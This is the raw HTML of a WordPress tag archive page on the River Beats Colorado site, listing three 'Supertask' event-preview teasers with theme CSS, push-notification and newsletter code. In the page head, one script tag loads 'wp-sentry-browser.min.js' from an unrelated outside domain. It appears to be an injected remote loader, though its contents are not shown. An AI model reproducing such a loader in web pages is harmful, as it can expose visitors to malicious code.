.uku-neo .section-three-column-one .entry-cats a:hover,
.uku-neo #front-section-four .entry-cats a:hover,
.uku-neo .single-post .entry-cats a:hover,
.uku-neo .format-video .entry-thumbnail span.video-icon:before,
.uku-neo .format-video .entry-thumbnail span.video-icon:after,
.uku-neo .entry-content p a:hover::after,
.uku-neo .author-bio a:hover::after,
.uku-neo .comment-text a:hover::after {
background: #898989;
}
@media screen and (min-width: 66.25em) {
.uku-neo #overlay-open:hover,
.uku-neo .search-open:hover,
.uku-neo #overlay-open-sticky:hover,
.uku-neo.fixedheader-dark.header-stick #overlay-open-sticky:hover,
.uku-neo.fixedheader-dark.header-stick #search-open-sticky:hover {
background: #898989;
}
}
    .entry-content a:hover,
    .comment-text a:hover,
    .author-bio a:hover {
    color: #dd3333 !important;
}
.blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .entry-cats a:hover,
.featured-slider .entry-cats a:hover,
.section-one-column-one .entry-cats a:hover,
.section-three-column-one .entry-cats a:hover,
#front-section-four .entry-cats a:hover,
.single-post .entry-cats a:hover,
#colophon .footer-feature-btn:hover,
.comments-show #comments-toggle,
.widget_mc4wp_form_widget input[type="submit"]:hover,
#comments-toggle:hover,
input[type="submit"]:hover,
input#submit:hover,
#primary #infinite-handle span:hover,
#front-section-three a.all-posts-link:hover,
.desktop-search input[type="submit"]:hover,
.widget_search input[type="submit"]:hover,
.post-password-form input[type="submit"]:hover,
#offcanvas-widgets-open:hover,
.offcanvas-widgets-show #offcanvas-widgets-open {
background: #dd3333;
}
#colophon .footer-feature-textwrap .footer-feature-btn:hover,
.comments-show #comments-toggle,
#comments-toggle:hover,
input[type="submit"]:hover,
input#submit:hover,
.blog #primary #infinite-handle span:hover,
#front-section-three a.all-posts-link:hover,
.desktop-search input[type="submit"]:hover,
.widget_search input[type="submit"]:hover,
.post-password-form input[type="submit"]:hover,
#offcanvas-widgets-open:hover,
.offcanvas-widgets-show #offcanvas-widgets-open {
border-color: #dd3333 !important;
}
    #colophon,
    .uku-serif .big-instagram-wrap {background: ;}
        #colophon,
    #colophon .footer-menu ul a,
    #colophon .footer-menu ul a:hover,
    #colophon #site-info, #colophon #site-info a,
    #colophon #site-info, #colophon #site-info a:hover,
    #footer-social span,
    #colophon .social-nav ul li a,
    .uku-serif .big-instagram-wrap .null-instagram-feed .clear a,
    .uku-serif .big-instagram-wrap .widget h2.widget-title {
    color: ;
}
.footer-menus-wrap {
border-bottom: 1px solid ;
}
    .mobile-search, .inner-offcanvas-wrap {background: ;}
        #mobile-social ul li a,
    #overlay-nav ul li a,
    #offcanvas-widgets-open,
    .dropdown-toggle,
    #sidebar-offcanvas .widget h2.widget-title,
    #sidebar-offcanvas .widget,
    #sidebar-offcanvas .widget a {
    color: ;
}
#sidebar-offcanvas .widget h2.widget-title {border-color: ;}
#offcanvas-widgets-open {border-color: ;}
@media screen and (min-width: 66.25em) {
#overlay-nav ul li,
#overlay-nav ul ul.sub-menu,
#overlay-nav ul ul.children {border-color: ;}
#overlay-close {color: ;}
#overlay-nav {
border-color: ;
}
}
    #front-section-three {background: ;}
        .widget_mc4wp_form_widget,.jetpack_subscription_widget {background: ;}
        .uku-serif .front-about-img:after {background: ;}
        #shopfront-cats {background: ;}
        .blog .entry-comments {display: none !important;}
        .blog .entry-cats {display: none !important;}
        .blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .entry-thumbnail a:after,
    .featured-slider .entry-thumbnail a:after,
    .uku-serif .featured-slider .entry-thumbnail:after,
    .header-image:after,
    #front-section-four .entry-thumbnail a:after,
    .uku-serif #front-section-four .entry-thumbnail a .thumb-wrap:after,
    .single-post .big-thumb .entry-thumbnail a:after,
    .blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .thumb-wrap:after,
    .section-two-column-one .thumb-wrap:after,
    .header-fullscreen #headerimg-wrap:after {background-color: ;}
        .header-fullscreen #headerimg-wrap:after {  background-color: transparent;}
        #front-section-four .meta-main-wrap,
    .featured-slider .meta-main-wrap,
    .blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .meta-main-wrap,
    .uku-serif .section-two-column-one .entry-text-wrap,
    .big-thumb .title-wrap {
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,) 100%);
    background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,) 100%);
    background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,) 100%);
}

</style>


<!-- EventON Version -->
<meta name="generator" content="EventON 2.7.1" />

      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://colorado.riverbeats.life");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '135581b8-04aa-4adb-8f2b-f576389ee235';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://colorado.riverbeats.life/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.4da9f50a-e5cd-4bfe-8999-da1af6f61d49";
oneSignal_options['persistNotification'] = true;
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
	<style type="text/css" id="uku-header-css">
		h1.site-title,
	p.site-title,
	p.site-description {
		position: absolute;
		clip: rect(1px, 1px, 1px, 1px);
	}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><link rel="icon" href="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-270x270.png" />

  <!-- Cookies/Privacy Policy Banner-->
  <style type="text/css">
    #iubenda-cs-banner {
      bottom: 0px !important;
      left: 0px !important;
      position: fixed !important;
      width: 100% !important;
      z-index: 99999998 !important;
      background-color: black;
    }

    .iubenda-cs-content {
      display: block;
      margin: 0 auto;
      padding: 20px;
      width: auto;
      font-family: Helvetica, Arial, FreeSans, sans-serif;
      font-size: 14px;
      background: #000;
      color: #fff;
    }

    .iubenda-cs-rationale {
      max-width: 900px;
      position: relative;
      margin: 0 auto;
    }

    .iubenda-banner-content>p {
      font-family: Helvetica, Arial, FreeSans, sans-serif;
      line-height: 1.5;
    }

    .iubenda-cs-close-btn {
      margin: 0;
      color: #fff;
      text-decoration: none;
      font-size: 14px;
      position: absolute;
      top: 0;
      right: 0;
      border: none;
    }

    .iubenda-cs-cookie-policy-lnk {
      text-decoration: underline;
      color: #fff;
      font-size: 14px;
      font-weight: 900;
    }
  </style>
  <script type="text/javascript">
    var _iub = _iub || [];
    _iub.csConfiguration = {
      "lang": "en",
      "siteId": 1444718,
      "cookiePolicyId": 25820555,
      "banner": {
        "textColor": "white",
        "backgroundColor": "black",
        "slideDown": false,
        "applyStyles": false
      }
    };
  </script>


</head>


<body class="archive tag tag-supertask tag-6151 custom-background wp-custom-logo uku-standard has-thumb toggledcomments hide-tagline slider-boxed hide-header-sticky">
  <div class="container-all">

    <header id="masthead" class="site-header cf" role="banner">

      <div class="site-header-content">

        
        <div id="site-branding">
          <a class="alt-chapter" target="_blank" href="https://riverbeats.life/">riverbeats.life</a>
                      <p class="site-title"><a href="https://colorado.riverbeats.life/" rel="home">River Beats Colorado</a></p>
          
                      <div class="custom-logo-wrap">

              

                <a href="https://colorado.riverbeats.life/" class="custom-logo-link" rel="home"><img width="520" height="236" src="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png" class="custom-logo" alt="River Beats Colorado" decoding="async" srcset="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png 520w, https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1-300x136.png 300w" sizes="(max-width: 520px) 100vw, 520px" /></a>
              

              <div class="social-head-wrap">
                <a target="_blank" href="https://www.instagram.com/riverbeatscolorado/"><i class="fa fa-instagram" aria-hidden="true"></i></a>
                <a target="_blank" href="https://www.facebook.com/RiverbeatsColorado/"><i class="fa fa-facebook-official" aria-hidden="true"></i></a>
              </div>
            </div><!-- end .custom-logo-wrap -->
          
          <p class="site-description">All Things Colorado Culture &amp; News 👏</p>
          <button id="overlay-open" class="overlay-open overlay-btn"><span>Menu</span></button>

          
                  </div><!-- end #site-branding -->




                  <nav id="desktop-navigation" class="desktop-navigation cf" role="navigation">
            <ul id="menu-main-menu" class="menu"><li id="menu-item-30965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30965"><a href="https://www.rbdigitalgroup.com/">About</a></li>
<li id="menu-item-15607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15607"><a href="https://colorado.riverbeats.life/around-colorado/">Around Colorado</a></li>
<li id="menu-item-15613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15613"><a href="https://colorado.riverbeats.life/around-colorado/music-events/music/">Music</a></li>
<li id="menu-item-27723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27723"><a href="#">Chapters</a>
<ul class="sub-menu">
	<li id="menu-item-27782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27782"><a href="http://riverbeats.life/">River Beats Dance</a></li>
	<li id="menu-item-27781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27781"><a href="https://neworleans.riverbeats.life">New Orleans</a></li>
</ul>
</li>
<li id="menu-item-30126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30126"><a target="_blank" rel="noopener" href="https://riverbeats.life/river-beats-events/">RB Events</a></li>
<li id="menu-item-21836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21836"><a href="https://colorado.riverbeats.life/advertise-with-riverbeats/">Advertise</a></li>
<li id="menu-item-28071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28071"><a href="https://riverbeatsmedia.life/">River Beats Media</a></li>
<li id="menu-item-30908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30908"><a href="https://riverbeats.life/category/watch/">RIVER BEATS TV</a></li>
</ul>          </nav><!-- .main-navigation -->
        
                  <button id="search-open" class="search-open search-btn"><span>Search</span></button>
          <div class="desktop-search">
                        
<form method="get" class="searchform" action="https://colorado.riverbeats.life/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" placeholder="Search..." />
	<input type="submit" class="submit" name="submit" value="Search" />
</form>
          </div><!-- end .desktop-search -->
        
      </div><!-- .site-header-content -->

      <div class="sticky-header hidden">
        <button id="overlay-open-sticky" class="overlay-open overlay-btn"><span>Menu</span></button>
                  <button id="search-open-sticky" class="search-open search-btn"><span>Search</span></button>
        
                  <div class="custom-logo-wrap">
            <a href="https://colorado.riverbeats.life/" class="custom-logo-link" rel="home"><img width="520" height="236" src="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png" class="custom-logo" alt="River Beats Colorado" decoding="async" srcset="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png 520w, https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1-300x136.png 300w" sizes="(max-width: 520px) 100vw, 520px" /></a>          </div><!-- end .custom-logo-wrap -->
        
        
        

      </div><!-- end .sticky-header -->
      <div class="inner-offcanvas-wrap">
        <div class="close-btn-wrap">
          <button id="overlay-close" class="overlay-btn"><span>Close</span></button>
        </div><!-- end .close-btn-wrap -->









        <div class="overlay-desktop-content cf">

          
          <nav id="overlay-nav" class="main-nav cf" role="navigation">
            <ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30965"><a href="https://www.rbdigitalgroup.com/">About</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15607"><a href="https://colorado.riverbeats.life/around-colorado/">Around Colorado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15613"><a href="https://colorado.riverbeats.life/around-colorado/music-events/music/">Music</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27723"><a href="#">Chapters</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27782"><a href="http://riverbeats.life/">River Beats Dance</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27781"><a href="https://neworleans.riverbeats.life">New Orleans</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30126"><a target="_blank" rel="noopener" href="https://riverbeats.life/river-beats-events/">RB Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21836"><a href="https://colorado.riverbeats.life/advertise-with-riverbeats/">Advertise</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28071"><a href="https://riverbeatsmedia.life/">River Beats Media</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30908"><a href="https://riverbeats.life/category/watch/">RIVER BEATS TV</a></li>
</ul>          </nav><!-- .main-navigation -->

          
                      <div class="mobile-search">
              
<form method="get" class="searchform" action="https://colorado.riverbeats.life/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" placeholder="Search..." />
	<input type="submit" class="submit" name="submit" value="Search" />
</form>
            </div><!-- end .mobile-search -->
          
          
<div id="offcanvas-wrap">
<a href="#offcanvas-wrap" id="offcanvas-widgets-open"><span>Info</span></a>
<aside id="sidebar-offcanvas" class="sidebar-offcanvas cf" role="complementary">
			<div class="widget-area">
			<section id="categories-5" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="https://colorado.riverbeats.life" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="2782">Art</option>
	<option class="level-0" value="2821">Artist Spotlight</option>
	<option class="level-0" value="5918">Colorado Cities &amp; Towns</option>
	<option class="level-0" value="2769">Culture</option>
	<option class="level-0" value="5919">Denver</option>
	<option class="level-0" value="2778">Editorials</option>
	<option class="level-0" value="2776">Event Preview</option>
	<option class="level-0" value="2777">Event Review</option>
	<option class="level-0" value="2768">Events</option>
	<option class="level-0" value="5721">Evergreen</option>
	<option class="level-0" value="3668">Featured</option>
	<option class="level-0" value="2770">Festivals</option>
	<option class="level-0" value="5798">Health &amp; Wellness</option>
	<option class="level-0" value="4151">Interviews</option>
	<option class="level-0" value="2824">Listen</option>
	<option class="level-0" value="2767">Music</option>
	<option class="level-0" value="6447">Music &amp; Events</option>
	<option class="level-0" value="2774">News</option>
	<option class="level-0" value="6036">Outdoors</option>
	<option class="level-0" value="4153">Premieres</option>
	<option class="level-0" value="5199">River Eats</option>
	<option class="level-0" value="6116">SHIFT Thursdays</option>
	<option class="level-0" value="2783">Sports</option>
	<option class="level-0" value="2785">Top Stories</option>
	<option class="level-0" value="5888">Travel</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="2775">Watch</option>
	<option class="level-0" value="4152">Weekly Event Guide</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section><section id="block-4" class="widget widget_block widget_text">
<p>  </p>
</section>		</div><!-- .widget-area -->
	</aside><!-- end .sidebar-offcanvas -->
</div><!-- end .offcanvas-wrap -->

        </div><!-- end .overlay-desktop-content -->

      </div><!-- end .inner-offcanvas-wrap -->

      
                  <div class="text-center center-ad py-1 mt-l1">
            <div id='div-gpt-ad-2807199-1'>
              <script>
                googletag.cmd.push(function() {
                  googletag.display('div-gpt-ad-2807199-1');
                });
              </script>
            </div>
          </div>
              
    </header><!-- end #masthead -->

    <div id="overlay-wrap" class="overlay-wrap cf"></div><!-- end #overlay-wrap -->

    


<div class="content-wrap">

			<!-- <div class="text-center top-ad">
			<div id='div-gpt-ad-2807199-1'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-1'); });
				</script>
			</div>
		</div> -->
		<div id="blog-wrap" class="blog-wrap cf">
		
		<div id="primary" class="site-content cf" role="main">
			
			
				<header class="archive-header">
					<h1 class="archive-title">Tag: <span>Supertask</span></h1>				</header><!-- end .archive-header -->

				
<article id="post-29817" class="cf post-29817 post type-post status-publish format-standard has-post-thumbnail hentry category-event-preview category-events category-festivals category-top-stories tag-a-hundred-drums tag-daily-bread tag-deep-dark-and-dangerous tag-detox-unit tag-hummingbird-ranch tag-khiva tag-lab-group tag-lettuce tag-mize tag-notlo tag-of-the-trees tag-sonic-bloom tag-supertask tag-tipper tag-tipper-and-friends">

		<div class="entry-thumbnail fadein">
		<a href="https://colorado.riverbeats.life/sonic-bloom-2022/"><span class="thumb-wrap"><img width="300" height="200" src="https://colorado.riverbeats.life/wp-content/uploads/2022/02/68777504_10156533769467253_4887065929738878976_n-300x200.jpg" class="attachment-featuredImageCropped size-featuredImageCropped wp-post-image" alt="Sonic Bloom 2022" decoding="async" loading="lazy" srcset="https://colorado.riverbeats.life/wp-content/uploads/2022/02/68777504_10156533769467253_4887065929738878976_n-300x200.jpg 300w, https://colorado.riverbeats.life/wp-content/uploads/2022/02/68777504_10156533769467253_4887065929738878976_n-690x461.jpg 690w, https://colorado.riverbeats.life/wp-content/uploads/2022/02/68777504_10156533769467253_4887065929738878976_n.jpg 751w" sizes="(max-width: 300px) 100vw, 300px" /></span></a>
	</div><!-- end .entry-thumbnail -->

<div class="meta-main-wrap">

	

<div class="entry-main">
	<header class="entry-header">
					<div class="entry-cats">
				<a href="https://colorado.riverbeats.life/around-colorado/music-events/events/event-preview/" rel="category tag">Event Preview</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/events/" rel="category tag">Events</a> <a href="https://colorado.riverbeats.life/around-colorado/festivals/" rel="category tag">Festivals</a> <a href="https://colorado.riverbeats.life/top-stories/" rel="category tag">Top Stories</a>			</div><!-- end .entry-cats -->
				<h2 class="entry-title"><a href="https://colorado.riverbeats.life/sonic-bloom-2022/" rel="bookmark">Sonic Bloom Makes Fateful Return for 2022 [Event Preview]</a></h2>	</header><!-- end .entry-header -->

			<div class="entry-summary">
			<p>Festival announcements are now in full swing for the year, and while we&#8217;ve&hellip;</p>
		</div><!-- .entry-summary -->
	
	

<div class="entry-meta">
	<span class="entry-author"> <span class="author vcard"><a class="url fn n" href="https://colorado.riverbeats.life/author/devindees/">by Devin Dees</a></span></span>	<span class="entry-date">
		<a href="https://colorado.riverbeats.life/sonic-bloom-2022/">February 10, 2022</a>
	</span><!-- end .entry-date -->
		</div><!-- end .entry-meta -->

</div><!-- .meta-main-wrap -->



</article><!-- end post -29817 -->

<article id="post-29502" class="cf post-29502 post type-post status-publish format-standard has-post-thumbnail hentry category-denver category-events category-shift-thursdays category-top-stories category-weekly-event-guide tag-cervantes tag-cervantes-masterpiece-ballroom tag-hastur tag-mikey-thunder tag-mport tag-pierce tag-river-beats tag-shift-thursday tag-sully tag-supertask tag-tiedye-ky tag-xander">

		<div class="entry-thumbnail fadein">
		<a href="https://colorado.riverbeats.life/supertask-shift-thursday-cervantes/"><span class="thumb-wrap"><img width="300" height="200" src="https://colorado.riverbeats.life/wp-content/uploads/2021/09/DSC03926-1-1-300x200.jpg" class="attachment-featuredImageCropped size-featuredImageCropped wp-post-image" alt="SHIFT Thursday Supertask Nathen Lane Media" decoding="async" loading="lazy" /></span></a>
	</div><!-- end .entry-thumbnail -->

<div class="meta-main-wrap">

	

<div class="entry-main">
	<header class="entry-header">
					<div class="entry-cats">
				<a href="https://colorado.riverbeats.life/denver/" rel="category tag">Denver</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/events/" rel="category tag">Events</a> <a href="https://colorado.riverbeats.life/shift-thursdays/" rel="category tag">SHIFT Thursdays</a> <a href="https://colorado.riverbeats.life/top-stories/" rel="category tag">Top Stories</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/events/weekly-event-guide/" rel="category tag">Weekly Event Guide</a>			</div><!-- end .entry-cats -->
				<h2 class="entry-title"><a href="https://colorado.riverbeats.life/supertask-shift-thursday-cervantes/" rel="bookmark">Supertask Goes Full Melt for SHIFT Thursday at Cervantes</a></h2>	</header><!-- end .entry-header -->

			<div class="entry-summary">
			<p>River Beats and Cervantes Masterpiece present one of the most anticipated SHIFT Thursdays&hellip;</p>
		</div><!-- .entry-summary -->
	
	

<div class="entry-meta">
	<span class="entry-author"> <span class="author vcard"><a class="url fn n" href="https://colorado.riverbeats.life/author/devindees/">by Devin Dees</a></span></span>	<span class="entry-date">
		<a href="https://colorado.riverbeats.life/supertask-shift-thursday-cervantes/">September 13, 2021</a>
	</span><!-- end .entry-date -->
		</div><!-- end .entry-meta -->

</div><!-- .meta-main-wrap -->



</article><!-- end post -29502 -->

<article id="post-29450" class="cf post-29450 post type-post status-publish format-standard has-post-thumbnail hentry category-denver category-editorials category-featured category-shift-thursdays category-top-stories tag-beak-nasty tag-black-v-neck tag-cervantes tag-cervantes-masterpiece-ballroom tag-cycles tag-dopapod tag-ferreck-dawn tag-hachey tag-hastur tag-kill-paris tag-odesza tag-photon-and-friends tag-player-dave tag-recycled-funk tag-rome-in-silver tag-russ-liquid tag-shift-thursday tag-since-juleye tag-sully tag-sumthin-sumthin tag-supertask tag-the-crystal-method tag-tiedye-ky tag-yak-attack tag-zebbler-encanti-experience tag-zee">

		<div class="entry-thumbnail fadein">
		<a href="https://colorado.riverbeats.life/cervantes-shift-thursday-september/"><span class="thumb-wrap"><img width="300" height="200" src="https://colorado.riverbeats.life/wp-content/uploads/2021/08/Tripp-St.-18-300x200.jpg" class="attachment-featuredImageCropped size-featuredImageCropped wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://colorado.riverbeats.life/wp-content/uploads/2021/08/Tripp-St.-18-300x200.jpg 300w, https://colorado.riverbeats.life/wp-content/uploads/2021/08/Tripp-St.-18-690x460.jpg 690w, https://colorado.riverbeats.life/wp-content/uploads/2021/08/Tripp-St.-18.jpg 751w" sizes="(max-width: 300px) 100vw, 300px" /></span></a>
	</div><!-- end .entry-thumbnail -->

<div class="meta-main-wrap">

	

<div class="entry-main">
	<header class="entry-header">
					<div class="entry-cats">
				<a href="https://colorado.riverbeats.life/denver/" rel="category tag">Denver</a> <a href="https://colorado.riverbeats.life/around-colorado/featured/editorials/" rel="category tag">Editorials</a> <a href="https://colorado.riverbeats.life/around-colorado/featured/" rel="category tag">Featured</a> <a href="https://colorado.riverbeats.life/shift-thursdays/" rel="category tag">SHIFT Thursdays</a> <a href="https://colorado.riverbeats.life/top-stories/" rel="category tag">Top Stories</a>			</div><!-- end .entry-cats -->
				<h2 class="entry-title"><a href="https://colorado.riverbeats.life/cervantes-shift-thursday-september/" rel="bookmark">Get to Know the SHIFT Thursday September Lineup!</a></h2>	</header><!-- end .entry-header -->

			<div class="entry-summary">
			<p>The party has just begun! SHIFT Thursday at Cervantes Masterpiece Ballroom brings another&hellip;</p>
		</div><!-- .entry-summary -->
	
	

<div class="entry-meta">
	<span class="entry-author"> <span class="author vcard"><a class="url fn n" href="https://colorado.riverbeats.life/author/devindees/">by Devin Dees</a></span></span>	<span class="entry-date">
		<a href="https://colorado.riverbeats.life/cervantes-shift-thursday-september/">September 7, 2021</a>
	</span><!-- end .entry-date -->
		</div><!-- end .entry-meta -->

</div><!-- .meta-main-wrap -->



</article><!-- end post -29450 -->
									<!-- <div class="text-center py-1 mt-1">
						<div id='div-gpt-ad-2807199-6'>
							<script>
								googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-6'); });
							</script>
						</div>
					</div> -->
							</div><!-- end #primary -->

			

<aside id="secondary" class="sidebar widget-area" role="complementary">

	

	

		<div class="text-center sidebar-blocks">



			<div id='div-gpt-ad-2807199-2'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-2'); });
				</script>
			</div>




			<div id='div-gpt-ad-2807199-3'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-3'); });
				</script>
			</div>




			<div id='div-gpt-ad-2807199-4'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-4'); });
				</script>
			</div>


		</div>
	
<section id="search-2" class="widget widget_search">
<form method="get" class="searchform" action="https://colorado.riverbeats.life/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" placeholder="Search..." />
	<input type="submit" class="submit" name="submit" value="Search" />
</form>
</section><section id="text-2" class="widget widget_text">			<div class="textwidget"><div id="mc_embed_signup">
<form id="mc-embedded-subscribe-form" class="validate" action="https://life.us13.list-manage.com/subscribe/post?u=751dffc3f7a5894142e7426b3&amp;id=1eb6d1c175&amp;f_id=0059e3e2f0" method="post" name="mc-embedded-subscribe-form" novalidate="" target="_blank">
<div id="mc_embed_signup_scroll">
<h2 class="sub-head"><span class="lg-h">BEST OF COLORADO</span><br />
Delivered to Your Inbox!</h2>
<div class="mc-field-group"><input id="mce-EMAIL" class="required email" name="EMAIL" type="email" value="" placeholder="YOUR EMAIL" /></div>
<div hidden="true"><input name="tags" type="hidden" value="6691678" /></div>
<div id="mce-responses" class="clear">
<div id="mce-error-response" class="response" style="display: none;"></div>
<div id="mce-success-response" class="response" style="display: none;"></div>
</div>
<p><!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups--></p>
<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_751dffc3f7a5894142e7426b3_1eb6d1c175" tabindex="-1" value=""></div>
<div class="clear"><input id="mc-embedded-subscribe" class="button" name="subscribe" type="submit" value="Subscribe" /></div>
</div>
</form>
<p class="sub-txt">Stay in the loop with local culture, events, music, and more. We never share your email; unsubscribe anytime.</p>
</div>
<p><script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday';}(jQuery));var $mcj = jQuery.noConflict(true);</script></p>
</div>
		</section><section id="block-2" class="widget widget_block widget_text">
<p>  </p>
</section>
	

	

	<div class="text-center sidebar-blocks">
		<div id='div-gpt-ad-2807199-5'>
			<script>
				googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-5'); });
			</script>
		</div>
	</div>



</aside><!-- .sidebar .widget-area -->

		</div><!-- end .blog-wrap -->

		


	</div><!-- end .content-wrap -->

	

<aside class="big-instagram-wrap cf">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block widget_text">
<p>  </p>
</section>		</div><!-- .widget-area -->
	</aside><!-- end .big-instagram-wrap -->

<footer id="colophon" class="site-footer cf">

	
	<div class="footer-wrap">
					
<div class="footer-menus-wrap cf">

			<p class="title-footer">River Beats Colorado</p>
	
		<nav id="footer-menu-one" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">Connect</h3><ul id="menu-connect" class="menu"><li id="menu-item-30963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30963"><a href="https://www.rbdigitalgroup.com/">About Us: The River Beats Digital Group</a></li>
<li id="menu-item-16010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16010"><a href="https://colorado.riverbeats.life/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-16011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16011"><a href="https://colorado.riverbeats.life/privacy-policy/">Privacy Policy</a></li>
</ul>	</nav><!-- end #footer-one -->
	
		<nav id="footer-menu-two" class="footer-menu" role="navigation">
